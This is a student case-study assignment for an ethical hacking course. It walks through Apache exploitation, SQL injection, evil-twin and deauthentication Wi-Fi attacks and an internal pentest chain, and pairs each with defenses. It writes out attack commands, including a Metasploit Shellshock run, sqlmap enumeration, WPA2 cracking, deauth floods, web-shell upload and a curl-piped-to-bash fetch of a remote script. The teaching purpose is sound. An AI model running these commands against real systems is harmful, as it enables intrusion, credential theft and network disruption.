ASSESSMENT TOOL 3 – CASE STUDY
Student Name: Kishore P
Register Number: 192511046
COURSE CODE: ITA14 COURSE NAME: Ethical Hacking
COURSE OUTCOME COVERED
CO4: Implement network security testing methods by performing web server attacks, analyzing web
application vulnerabilities, and assessing wireless network security using Kali Linux. (BT4, BT5)

Question 1: E-Commerce Apache Server Compromise
1. Attack Vector Analysis
- Web Server Vulnerabilities: Outdated Apache HTTP Server versions contain unpatched vulnerabilities, such as directory traversal (e.g., CVE-2021-41773), memory corruption, or remote code execution (RCE) flaws. These allow unauthenticated attackers to read restricted filesystem paths or execute arbitrary system commands.
- Input Validation Deficiencies: The lack of input sanitization and output encoding creates openings for parameter tampering, command injection, and script injection. Attackers exploit these inputs to manipulate web application logic or run client-side scripts in user sessions.
- Absence of Web Application Firewall (WAF): Without an inline WAF inspecting HTTP traffic, malicious patterns (e.g., ' OR 1=1, <script>, ../) reach backend application logic and the Apache web engine unfiltered.
2. Penetration Testing Methodology (Kali Linux)
Phase 1: Reconnaissance
- Port & Service Discovery: Perform a comprehensive port scan to identify active services, exact server banners, and operating system details.
nmap -sV -sC -A -p- -T4 192.168.1.100
- Directory Enumeration: Discover hidden files, administrative portals, and exposed backup directories.

gobuster dir -u http://192.168.1.100 -w /usr/share/wordlists/dirb/common.txt -x php,html,txt

Phase 2: Vulnerability Scanning
- Web Server Scanning: Scan for known web server misconfigurations, outdated modules, and default sensitive files using Nikto.

nikto -h http://192.168.1.100

- Automated Assessment: Use OpenVAS or Nessus to correlate detected service banners against known Common Vulnerabilities and Exposures (CVE) databases.
Phase 3: Controlled Exploitation
- Metasploit Framework Execution: Search and load the module corresponding to the specific outdated Apache vulnerability identified during scanning.
msfconsole
use exploit/multi/http/apache_mod_cgi_bash_env_exec
set RHOSTS 192.168.1.100
set TARGETURI /cgi-bin/vulnerable_script.sh
run



3. Comprehensive Defense-in-Depth Strategy


- Server Hardening:
  - Patch Apache to the latest stable release.
  - Disable directory indexing by modifying /etc/apache2/apache2.conf:
Apache
<Directory /var/www/>
Options -Indexes +FollowSymLinks
AllowOverride None
Require all granted
</Directory>
  - Suppress version leakage in /etc/apache2/conf-enabled/security.conf:
ServerTokens Prod
ServerSignature Off
- Secure Coding Practices: Implement strict input allow-listing on all incoming HTTP request parameters and enforce contextual HTML/URL output encoding across all templates.
- Network-Level Protections: Deploy an inline WAF using ModSecurity with the OWASP Core Rule Set (CRS) to detect and block malicious HTTP signatures in real time.
Question 2: Financial Services Web Application Audit (SQLi & XSS)
1. Vulnerability Mechanics
- SQL Injection (SQLi): Occurs when untrusted user input is directly concatenated into dynamic SQL queries without parameterized placeholders. Attackers inject SQL control characters (e.g., ', --, UNION) to alter query logic, bypass authentication, and read or modify database contents. Detailed database error messages leak schema structure, simplifying data extraction.
- Cross-Site Scripting (XSS): Occurs when the application stores or reflects untrusted input back to the user browser without proper sanitization or output encoding. Injected scripts execute in the victim's session context, allowing session cookie theft, session hijacking, or DOM manipulation.
2. Identification and Validation Methodology
Step 1: Request Interception & Parameter Analysis (Burp Suite)
- Configure browser proxy settings to point to Burp Suite (127.0.0.1:8080).
- Intercept authentication and data submission HTTP requests.
- Send requests to Burp Repeater to test inputs systematically:
  - Inject baseline test characters: ', ", <script>alert(1)</script>, AND 1=1, AND 1=2.
  - Inspect HTTP response codes and raw content for SQL syntax errors or unfiltered script tags.
Step 2: SQL Injection Validation & Enumeration (SQLmap)
- Save the intercepted HTTP request containing vulnerable parameters from Burp Suite into a text file (request.txt).
- Run SQLmap to detect and confirm database injection flaws:
sqlmap -r request.txt -p username --batch --dbs
- Extract table structures once database names are identified:
sqlmap -r request.txt -D financial_db –tables

3. CIA Triad Impact Evaluation
Triad Pillar | Impact Level | Description of Risk
Confidentiality | Critical | SQLi enables complete database extraction (PII, financial records, hashed credentials). XSS allows attackers to hijack session tokens and impersonate users.
Integrity | High | Attackers can modify or delete financial records, alter transaction amounts, or deface web interfaces using SQLi data manipulation or XSS DOM rewrites.
Availability | Moderate-High | Database corruption or resource-intensive stacked SQL queries can crash the database server, leading to application downtime.
4. Comprehensive Mitigation Plan
- Parameterized Queries (Prepared Statements): Use parameterized interfaces to separate query code from user-supplied data:
Python
# Vulnerable
cursor.execute(f"SELECT * FROM accounts WHERE id = '{user_input}'")

# Secure
cursor.execute("SELECT * FROM accounts WHERE id = %s", (user_input,))
- Context-Aware Output Encoding: Pass all user-controlled data through context-appropriate encoding libraries (e.g., OWASP Java Encoder or DOMPurify) prior to rendering within HTML, JavaScript, or CSS contexts.
- Secure Session Handling:
  - Set session cookie attributes: HttpOnly (prevents XSS access), Secure (requires HTTPS), and SameSite=Strict.
  - Regenerate session tokens immediately upon login and enforce short session timeouts.
- Error Handling & Security Headers: Implement generic error pages to prevent database schema exposure, and enforce Content Security Policy (CSP):
HTTP
Content-Security-Policy: default-src 'self'; script-src 'self'; object-src 'none';
Question 3: Rogue Access Point (Evil Twin) Attack Analysis
1. Evil Twin Attack Execution
- Reconnaissance: The attacker scans the local wireless environment to capture the target corporate network's SSID, operating channel, and MAC address (BSSID).
- Access Point Spoofing: The attacker creates a rogue Wireless Access Point configured with the identical SSID, but transmitting at a higher signal power ($dBm$).
- Deauthentication: Continuous deauthentication management frames are injected to disconnect clients from the legitimate AP.
- Credential Harvesting & MITM: Disconnected clients automatically reconnect to the rogue AP with the stronger signal. The attacker presents a fake captive portal to harvest WPA2 passphrase credentials or proxies traffic through an interception tool (mitmproxy) to capture unencrypted data.
2. Detection and Analysis using Kali Linux
Identification via Aircrack-ng Suite
- Monitor Mode Activation: Enable monitor mode on the wireless interface.
airmon-ng start wlan0
- Traffic Observation: Scan nearby access points to detect duplicate SSIDs on different channels or differing BSSIDs.
airodump-ng wlan0mon
Frame Analysis via Wireshark
- Open Wireshark and capture traffic on the monitor interface wlan0mon.
- Apply filter for 802.11 beacon frames matching the SSID:
Code snippet
wlan.fc.type_subtype == 0x0008 && wlan.ssid == "CorpNet"
- Look for anomalies: Multiple BSSIDs sharing the same SSID, unexpected sequence number jumps, or sudden channel switches.
- Filter for continuous deauthentication frames:
Code snippet
wlan.fc.type_subtype == 0x000c
3. Wireless Security Configuration Weaknesses
- WPA2-PSK Limitations: Pre-Shared Key (PSK) mode uses a single master key shared among all users. Once an attacker captures the 4-way handshake, offline dictionary attacks can recover the key.
- Lack of Mutual Authentication: WPA2-PSK authenticates the client to the network, but does not authenticate the access point to the client, allowing fake APs to go undetected by client devices.
- Unencrypted Management Frames: Legacy 802.11 management frames (deauth, disassociation) are unauthenticated and cleartext.
4. Robust Countermeasures
- Enterprise Authentication (802.1X / EAP-TLS): Replace WPA2-PSK with WPA3-Enterprise or 802.1X EAP-TLS using central RADIUS servers and digital certificates on client devices.
- Wireless Intrusion Prevention System (WIPS): Deploy dedicated WIPS sensors to monitor airwaves for rogue APs, duplicate MAC addresses, and unauthorized deauth patterns, triggering automatic containment.
- 802.11w Protected Management Frames (PMF): Enforce PMF to cryptographically authenticate deauthentication and disassociation management frames.

Question 4: Internal Network & Web App Penetration Test
1. Attack Chain Analysis
[Phase 1: Wi-Fi Compromise] ---> [Phase 2: Internal Recon] ---> [Phase 3: Web App Exploitation] ---> [Phase 4: Privilege Escalation]
- Phase 1: Wireless Compromise: Capture WPA2 4-way handshake using packet sniffing; crack weak PSK using dictionary files.
- Phase 2: Internal Network Reconnaissance: Perform ARP scanning, live host discovery, port scanning, and service version enumeration within the internal subnet.
- Phase 3: Web Application Exploitation: Map the internal employee management system, identify broken access controls or authentication bypass, and inject a web shell via file upload functionality.
- Phase 4: Privilege Escalation: Enumerate local OS misconfigurations, weak file permissions, or unpatched kernel vulnerabilities from the web shell to elevate privileges to root.
2. Kali Linux Tool Execution Across Attack Phases
- Phase 1 (Wireless Capture & Cracking):
# Capture 4-way handshake
airodump-ng -c 6 --bssid 00:11:22:33:44:55 -w capture wlan0mon

# Crack pre-shared key
aircrack-ng -w /usr/share/wordlists/rockyou.txt capture-01.cap
- Phase 2 (Scanning & Enumeration):
# Subnet Discovery
netdiscover -r 192.168.1.0/24

# Port Scanning
nmap -sV -p 22,80,443,8080 192.168.1.50
- Phase 3 (Web Exploitation & Access Control Testing):
  - Configure Burp Suite proxy to tamper with user session tokens (Cookie: role=employee $→$ Cookie: role=admin).
  - Automate web shell file extension bypass uploads using Burp Intruder.
- Phase 4 (Privilege Escalation Analysis):
  - Execute host enumeration scripts via the compromised shell:
curl -sL https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | bash
  - Check for permissive sudo rights:
sudo -l

3. Defense-in-Depth Security Framework
Security Layer | Implemented Control | Strategic Benefit
Wireless Layer | WPA3-Enterprise + 802.1X | Eliminates shared passphrases and provides individual user authentication.
Network Layer | VLAN Segmentation & Firewalls | Segregates Wi-Fi clients from critical internal server zones.
Application Layer | MFA + RBAC + Parameterized Code | Prevents session hijacking, enforces role boundaries, eliminates SQLi/Command Injection.
System Layer | Principle of Least Privilege & SELinux | Restricts web server process permissions, preventing shell escalation to system root.

Question 5: Campus Wi-Fi Deauthentication Attack Mitigation
1. Deauthentication Attack Execution Mechanics
Deauthentication attacks exploit vulnerabilities in the 802.11 wireless standard. Management frames (such as deauthentication and disassociation notifications) are transmitted unencrypted and without cryptographic authentication signatures in legacy 802.11a/b/g/n networks.
An attacker crafts spoofed 802.11 management frames containing:
- Source Address: Spoofed MAC address of the legitimate AP.
- Destination Address: Target client MAC address (or broadcast FF:FF:FF:FF:FF:FF for all connected clients).
When client devices receive these frames, they assume the request originated from the AP and instantly drop their active connection, resulting in a denial-of-service (DoS) condition.
Attacker Card (Injected Frame)
[Src: AP MAC | Dst: Client MAC | Type: Deauth] ---> Victim Client Drops Connection
2. Simulation and Analysis in a Controlled Lab Environment
Simulation via Aireplay-ng
# Set wireless interface to monitor mode
airmon-ng start wlan0 6

# Targeted Deauthentication Injection
aireplay-ng --deauth 100 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF wlan0mon

# Broadcast Deauthentication Attack
aireplay-ng --deauth 0 -a 00:11:22:33:44:55 wlan0mon
Traffic Capture & Analysis in Wireshark
- Capture packets on wlan0mon during the simulated attack.
- Filter for 802.11 deauthentication management frames:
Code snippet
wlan.fc.type_subtype == 0x000c
- Analyze packet burst frequencies, delta times between frames, and source MAC patterns to spot anomalies indicating automated frame injection.
3. Impact Assessment
- Network Availability: Disruption of network connectivity across campus locations, rendering web applications, online examinations, and communication systems inaccessible.
- Productivity Loss: Halts academic, administrative, and research activities reliant on steady network connectivity.
- Secondary Exploitation Risk: Frequent forced disconnections increase client susceptibility to rogue access points (Evil Twin attacks) set up to capture reconnecting devices.
4. Technical Mitigation Strategies
- Protocol Modernization (802.11w / WPA3): Enable 802.11w Protected Management Frames (PMF) on access points (configured as Required). PMF adds a Message Integrity Check (MIC) to management frames, preventing attackers from spoofing deauth packets. Transition to WPA3 where PMF is enforced natively.
- Wireless Intrusion Detection Systems (WIDS): Deploy WIDS to continuously monitorRF channels for high volumes of deauthentication frames and trigger automated alerts or block offending MAC addresses at the controller level.
- Access Point Infrastructure Tuning: Implement dynamic radio resource management, disable legacy 802.11 rates, and deploy high-density AP architectures with beamforming to reduce the radius of localized RF interference.
